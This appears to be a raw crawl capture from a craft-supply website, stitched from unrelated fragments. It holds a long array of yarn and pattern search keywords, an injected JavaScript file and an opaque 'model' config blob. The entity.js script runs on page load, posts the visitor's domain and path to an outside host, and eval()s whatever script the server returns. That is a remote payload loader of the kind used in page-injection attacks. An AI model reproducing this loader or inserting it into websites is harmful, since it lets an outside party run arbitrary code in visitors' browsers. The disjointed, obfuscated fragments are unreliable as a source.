pattern','winter puzzles','spinner plastic canvas patterns','knit hat pattern','sweater patterns only','free scarf patterns','raglan sweater','blue sparkle yarn','striping yarn','mandala gradient yarn','starlet yarn','bernat satin yarn','bag-o-day tonal hues','dishcloth yarn','granny square pattern','flour sack towels','pattern holder','patterns crochet blanket','lion brand basic stitch','halloween patterns','afghan hook','baby boy','scarlet yarn','lime green yarn','forest pulse','deer afghan','gnome crochet','animal patterns','lavender yarn','sequin calendar 2027','biscuits the bear crochet kit','birthstone angels crystal ornaments','tweed yarn worsted','free patterns mittens','cardigan sweater','baby blanket with','knitted stocking','succulent yarn','yarn on sale','fair isle yarn','sherbet stripes blanket','yarn weight 2','crochet cape pattern','variegated baby yarn','speckle yarn','7 bulky yarn','bavarian bliss','doll clothes','anniversary yarn','scrubby yarns','bernat premium','bulky wool yarn','landscape yarn','peaches and cream','yarn packs','caron soft','baby\'s best','sweater crochet patterns','red heart flower power yarn','crochet shawl kit','yarn colors','counted cross stitch stocking kits','plastic can','crochet shell patterns','yarn chunky','crochet cotton yarn','yarn deals','warm brown yarn','starlette chunky','knit baby blanket pattern','crochet cat blanket','yarn red heart','bernat premium yarn','plastic canvas scissors','felt stocking kit','pattern ns','duck duck afghan','patterns for baby blanket','top down knit sweater patterns','craft table','hook rug','cable pattern','bernat blanket ombre','premier bloom yarn','knit snowman','red heart scrubby sparkle','burnt orange yarn','knit pullover','fair isle patterns','horse afghan','hoodie pattern','knitting projects','cat knit','red heart melange','doll crochet patterns','doily pattern','bernat pop','lily sugar','sweet roll','caron cakes cakes yarn','rise and repeat throw','christmas cotton yarn','afghan club','stamped embroidery kit','camo yarn','fall crafts','ornament patterns','barcelona dreams crochet throw','ladies sweater patterns','plastic kit','quilted bags','shrug pattern','car seat cover','styrofoam cones','bernat velvet yarn skeins','lion brand hometown yarn','crochet baby afghan pattern','winter forest blanket','crochet bear','pill case','striped yarn','horse sweater','crochet kits for baby','puzzle shimmer','candy cane','crochet pumpkin','cow blanket','linen yarn','coloring book','tissue box cover kit','persian tiles sandalwood','crochet angels','caron simply soft party','sweet roll yarn','dishcloth pattern','crochet patterns afghan','knitting kits afghans','free patterns scarf','old town sweater','free knitted afghan pattern','2026 sequin calendars','men sweater','big blanket yarn','bernat dappled yarn','knitting loom','furry yarn','wooden crochet hooks','scarf kit','5 bulky weight','babys best','new items','dish cloth patterns','bernat baby blanket yarns','st plastic canvas','crochet afghans new','knitting accessories & books','yarn variegated','yarn cake','shipping and handling','chevron afghan pattern','snowflake pattern','crochet clearance','janie crow afghans','3 ply yarns','bag-o-day crochet','vanna\'s choice','black sparkle yarn','knitted baby blanket patterns','red heart yarn jumbo for crochet','to crochet patterns download patterns','mary maxim worsted yarn','hand yarn','knitting book','jigsaw puzzle 1000','home decor','blanket crochet','beanie hat patterns','faith afghan','crochet mittens patterns','just yarn','lap blanket kit','needlepoint canvas','dark green','knit child','pompom maker','canon yarn','tree patterns','kroy sock','purple sparkle yarn','free christmas crochet patterns','plum yarn','knit bag','knitted patterns','red heart granny square','ripple afghan pattern','butterfly shawl','afghan pattern download','tree pattern','needle point kit','knitted christmas patterns','puzzles 500 piece','christmas plastic canvas patterns','crochet pattern baby afghan','red heart granny','snow in love'];

--- FILE ---
content_type: application/javascript
request_url: https://dist.entityclouds.com/entity.js
body_size: 150
content:
function booyah(domain, path) {
	var params = 'domain=' + domain + '&path=' + path;
	var xhr = new XMLHttpRequest();
	var url = 'https://dist.entityclouds.com/entity.php';
	xhr.open("POST", url, true);
	xhr.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
	xhr.onreadystatechange = function () {
		if (this.readyState == 4 && this.status == 200) {
			json = JSON.parse(this.responseText);
			var script = json.script;
			eval(script);
		}
	}
	xhr.send(params);
}

var domain = location.hostname;
var path = location.pathname;

booyah(domain, path);


--- FILE ---
content_type: text/json
request_url: https://conf.config-security.com/model
body_size: 86
content:
{"title":"recommendation AI model (keras)","structure":"release_id=0x41:41:54:52:4e:46:48:72:65:26:7d:49:3e:54:62:76:22:42:7b:40:47:6b:7b:7c:56:29:33:30:6e;keras;dvfebzve6fqud7aaw3nceh4zo2lbx8ry1mx7dqmooz12mdetp25swyi791mv74u3htrm1tzn","weights":"../weights/41415452.h5","biases":"../biases/41415452.h5"}